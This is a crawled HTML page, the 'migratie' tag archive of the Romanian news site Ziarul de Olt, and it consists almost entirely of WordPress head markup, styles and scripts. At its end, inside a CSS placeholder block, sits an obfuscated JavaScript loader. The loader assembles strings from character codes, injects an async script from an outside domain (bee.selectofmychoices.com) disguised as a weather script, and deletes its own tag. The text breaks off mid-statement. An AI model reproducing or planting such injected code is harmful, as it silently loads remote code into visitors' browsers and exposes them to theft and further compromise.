

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/tag/migratie/
body_size: 11666
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>migratie | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ziaruldeolt.ro/tag/migratie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/tag\/migratie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/migratie\/#listItem","name":"migratie"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/tag\/migratie\/#listItem","position":2,"name":"migratie","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"CollectionPage","@id":"https:\/\/ziaruldeolt.ro\/tag\/migratie\/#collectionpage","url":"https:\/\/ziaruldeolt.ro\/tag\/migratie\/","name":"migratie | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/tag\/migratie\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux etichetă migratie" href="https://ziaruldeolt.ro/tag/migratie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/tags/2125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="7daba34742";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/tag/migratie/",
                    "name": "Migratie"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { 